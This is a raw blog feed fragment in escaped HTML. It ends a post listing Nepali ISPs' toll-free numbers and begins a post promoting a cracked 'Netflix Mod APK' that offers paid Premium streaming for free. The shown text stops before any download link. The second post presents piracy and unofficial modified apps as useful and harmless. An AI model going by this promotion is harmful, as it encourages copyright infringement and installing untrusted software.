#f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMetrolink Business Group Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E16607156222\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBig Marshyangdi Net Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E9801565666\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPrabhu Digital Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E16600178999,\u003Cbr \/\u003E980157199\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMercantile Communication Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E16600100822\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESuper Eight Network Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E9801575750\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EInfonet Communication Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E1660774002\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EUnified Communication Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E16602358666\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"background-color: white; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMahakali Digital Network Pvt. Ltd\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E1660017899 (For NTC users),\u003C\/span\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003Cspan style=\"background-color: white;\"\u003E9801571999 (For NCELL users)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESimpal Media Network Pvt. Ltd. (SIMTV )\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: #fcfcfc;\"\u003E9801544000\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EUltra Net Communication\u0026nbsp;\u003C\/strong\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPvt. Ltd\u0026nbsp;\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E16601166729\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EWeb Network Pvt. Ltd\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E16607156555\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFirst Link Communications Pvt. Ltd.\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(252, 252, 252); border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E16602358555\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003Cstrong style=\"border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EEverest Wireless Network Pvt. Ltd.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; margin: 0px; overflow-x: auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EPokhara Internet Pvt.Ltd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; margin: 0px; overflow-x: auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/figure\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESustainable Networks Pvt. Ltd\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cbr \/\u003ESangrilla Informatics Pvt.Ltd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ELoop Networks Pvt. Ltd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EShree Kriti Dashan Media Pvt. Ltd.\u0026nbsp;\u003Cspan style=\"font-weight: 400;\"\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; font-family: inherit; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E9801571005 ( For NCELL users), 16608352003\u003Cbr \/\u003E\u003Cbr \/\u003EO61-540188, 061-520910\u003Cbr \/\u003E\u003Cbr \/\u003E16600119335\u003Cbr \/\u003E\u003Cbr \/\u003E16600102725\u003Cbr \/\u003E\u003Cbr \/\u003E9801571570\u003Cbr \/\u003E\u003Cbr \/\u003E16602558558\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background-color: #f0f0f0; border: 0px; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003C\/td\u003E\u003Ctd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; margin: 0px; padding: 4px 7px; vertical-align: baseline;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; margin: 0px; overflow-x: auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"docs-Calibri, Arial\" style=\"background-color: white; font-size: 13.3333px; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cdiv style=\"border: 0px; margin: 0px 0px 1.857em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Helvetica, sans-serif\" style=\"color: #414141;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ESo, these are the major ISPs that have successfully registered their toll-free numbers in Nepal. With days passing by, let’s hope other ISPs will have their toll free numbers registered as well. Therefore, let’s hope to see every ISP having a toll free number to contact on.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"Roboto, Helvetica, sans-serif\" style=\"color: #414141;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EThis article is based on the data from November 2020. If you find any of the numbers incorrect\/changed, please let us know in the comments section below.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/4234523132019879130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/4234523132019879130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2020\/11\/toll-free-number-of-isps-in-nepal.html","title":"Toll Free Number Of ISP's in Nepal"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuAVC3Wc21Vo9Sf5Jlg1sfuNtbm-xNRONK0l_3ZOA-xl0LmaNgcs8OY5q508wjsZCNu0bqJn5X7RnrmPR7QZRqpNbo3vZ2rJSYfVH9l4hyphenhyphenLqF23OJ4pnNGhkfHdWUmhDdVYEJc92uRd64\/s72-w400-h224-c\/toll+free+number+isp+of+nepal.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-6458260677232651467"},"published":{"$t":"2020-11-16T20:49:00.010-08:00"},"updated":{"$t":"2020-11-29T22:16:32.027-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"}],"title":{"type":"text","$t":"Netflix Mod APK v8.73.0 [Premium, 4K HD, 100% Working]"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003ENetflix Mod APK v8.73.0 [Premium, 4K HD, 100% Working]\u003C\/h1\u003E\u003Cscript async=\"\" src=\"https:\/\/cse.google.com\/cse.js?cx=4253bd1fa78e64cee\"\u003E\u003C\/script\u003E\n\u003Cdiv class=\"gcse-search\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026nbsp;Hello Guys,\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-size: 18px; text-align: justify;\"\u003E\u003Cspan face=\"Nunito, sans-serif\"\u003EYou've seen a lot of ads for the Netflix series on TV and social media sites. Which clearly tells everything about \u003Cspan style=\"color: red;\"\u003ENetflix\u003C\/span\u003E. But if you don't know about Netflix and want to know more about it. We have come up with full details.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Nunito, sans-serif\" style=\"background-color: white; font-size: 18px; text-align: justify;\"\u003E\u0026nbsp;I know you guys are visited here to download\u003C\/span\u003E\u003Cspan face=\"Nunito, sans-serif\" style=\"background-color: white; font-size: 18px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Nunito, sans-serif\" style=\"box-sizing: border-box; color: red; font-size: 18px; font-weight: 700; text-align: justify;\"\u003ENetflix Premium Mod APK\u003C\/span\u003E\u003Cspan face=\"Nunito, sans-serif\" style=\"background-color: white; font-size: 18px; text-align: justify;\"\u003E. Don’t worry you will also get your beloved APK in this post.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EI have visited many websites on the internet to find a working site that is providing me a free Netflix Premium APK for my android phone. I wasted my huge time on it because every website was redirecting me somewhere else and many ads were there so that they can earn money and I got so disappointed with that. Then I thought many people like me will be looking for it.\u003Cbr \/\u003EI researched many websites to find the mod apk of Netflix and create this useful article for you where I provided a direct link to download Netflix Mod and also shared its features. so let’s read this complete post.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 18px; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; line-height: 1.2; margin: 0px 0px 16px; padding: 0px;\"\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan id=\"Netflix_Mod_APK\" style=\"box-sizing: border-box;\"\u003E\u003Cspan face=\"Nunito, sans-serif\"\u003E\u003Cspan style=\"background-color: white; font-size: 26px;\"\u003ENetflix Mod APK\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan id=\"Netflix_Mod_APK\" style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: Nunito, sans-serif; font-size: 26px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2mgybdtVNikZlzjAm6HdgE42tEGkcjpmjOKyKO2WcjXSPUu7-zaS9NPM0wp4GPWZ2-SDkLGZBP4s5TgqEDt_e6Z8d_CBL9P-uKOZB5Q-p74LgVdmOtNBGZJnU8SMWwqxl9pOaiIwPYKQ\/s658\/free-netflix-mod-apk.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"372\" data-original-width=\"658\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2mgybdtVNikZlzjAm6HdgE42tEGkcjpmjOKyKO2WcjXSPUu7-zaS9NPM0wp4GPWZ2-SDkLGZBP4s5TgqEDt_e6Z8d_CBL9P-uKOZB5Q-p74LgVdmOtNBGZJnU8SMWwqxl9pOaiIwPYKQ\/w400-h226\/free-netflix-mod-apk.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan face=\"Nunito, sans-serif\"\u003E\u003Cspan style=\"background-color: white; font-weight: normal;\"\u003EMany of you may be a movie or web series lover that’s why you are here. So I am gonna tell you about Netflix Mod APK. Guys,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENetflix, Inc. is an American over-the-top content platform and production company headquartered in Los Gatos, California.\u003C\/span\u003E \u003Cspan style=\"font-size: medium;\"\u003ENetflix was founded in 1997 by Reed Hastings and Marc Randolph in Scotts Valley, California. The company's primary business is a subscription-based\u0026nbsp;streaming service offering online streaming from a library of films and television series, including those produced in-house\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E Netflix had over 195 million paid subscriptions worldwide, including 73 million in the United States.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix has a different pricing structure depending upon the plan. The plan goes from 500 rupees for essential subscription to 800 for the premium subscription\u003Cbr \/\u003EWhen we use normal Netflix we have to pay to watch its shows and web series. we need to buy a monthly or yearly subscription to Netflix to watch whatever we want. But with the help of Netflix Premium APK, you can watch everything for free.\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix mod is a modified version of Netflix. which has been created to provide all Netflix services for free by third-party developers.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInformation about Netflix can never be ended but we have shared little but very useful information on Netflix Mod APK that you must read. I know there is much more that has been left to write about it. My main reason for writing this post is to provide Netflix Cracked APK For Android.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--responsive ad--\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"auto\" data-ad-slot=\"2149243970\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: left;\"\u003E\u003Cspan id=\"Features_Of_Netflix_Mod_APK\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFe\u003C\/span\u003E\u003Cspan style=\"font-size: 26px;\"\u003Eatures Of Netflix Mod APK\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 26px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003EThis section is going to attract you towards Netflix Premium Mod APK. well many reasons are there for you to download the Netflix Mod app Premium app on your phones. but here I will share some features. after reading it you can never stop yourself to download it.\u003C\/p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 24px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px; text-align: center;\"\u003E\u003Cspan id=\"1_Multi-Language\" style=\"box-sizing: border-box;\"\u003E1. Multi-Language\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: Nunito, sans-serif; font-size: 26px; line-height: 1.2; margin: 0px 0px 16px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"wp-block-image\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin-bottom: 1em;\"\u003E\u003Cfigure class=\"aligncenter size-large is-resized\" style=\"box-sizing: border-box; clear: both; display: table; margin: 0px auto 24px;\"\u003E\u003Cimg alt=\"Multi-Language\" class=\"wp-image-1227 lazyloaded\" data-ll-status=\"loaded\" height=\"128\" sizes=\"(max-width: 128px) 100vw, 128px\" src=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Multi-Language.png\" srcset=\"https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Multi-Language.png 256w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Multi-Language-150x150.png 150w, https:\/\/divyanet.com\/wp-content\/uploads\/2020\/03\/Multi-Language-20x20.png 20w\" style=\"border: 0px; box-sizing: border-box; height: auto; max-width: 100%;\" width=\"128\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp class=\"has-text-align-center\" style=\"box-sizing: border-box; font-size: 18px; font-weight: 400; margin: 0px 0px 26px; padding: 0px; text-align: justify;\"\u003EDon’t you understand English? do you speak any other language than English? don’t worry boss. Netflix is very popular worldwide and they care about their single user. which makes them better than others. so you can choose your desire language to watch your favourite show or series In Netflix Mod. you will just have to change the language to watch the video in your language.\u003C\/p\u003E\u003Chr class=\"wp-block-separator\" style=\"box-sizing: content-box; font-size: 18px; font-weight: 400; height: 0px;\" 